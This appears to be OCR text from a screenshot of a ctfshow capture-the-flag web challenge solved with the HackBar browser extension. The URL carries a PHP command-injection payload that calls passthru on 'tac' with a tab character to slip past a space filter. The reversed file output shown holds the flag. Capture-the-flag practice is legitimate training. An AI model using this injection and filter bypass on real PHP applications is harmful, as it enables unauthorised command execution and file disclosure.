 $flag="ctfshow{2d5a72c1-8db3-400e-ac12-6c1abbd01f94}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04
00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://5643fd5b-4664-4aec-9f3b-1ce3811150c1.challenge.ctf.show/?c=passthru(%22tac%09f*%22);